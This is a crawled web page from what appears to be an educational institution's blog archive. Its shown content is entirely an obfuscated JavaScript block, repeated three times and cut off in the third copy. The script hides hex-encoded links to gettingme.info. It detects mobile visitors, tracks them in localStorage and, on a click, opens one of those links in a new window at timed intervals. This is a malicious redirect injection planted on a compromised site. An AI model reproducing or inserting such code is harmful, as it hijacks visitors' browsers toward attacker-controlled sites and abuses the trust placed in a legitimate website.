

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rbacademy.edu.my/category/blog/page/7/
body_size: 100385
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x65\x5a\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x61\x66\x48\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x57\x79\x45\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x67\x53\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x66\x70\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x79\x4c\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x49\x6a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x6b\x74\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x66\x4c\x4f\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x56\x4a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x65\x5a\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x61\x66\x48\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x57\x79\x45\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x67\x53\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x66\x70\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x79\x4c\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x49\x6a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x6b\x74\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x66\x4c\x4f\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x56\x4a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x65\x5a\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x61\x66\x48\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x57\x79\x45\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x67\x53\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x66\x70\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x79\x4c\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x49\x6a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x6b\x74\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 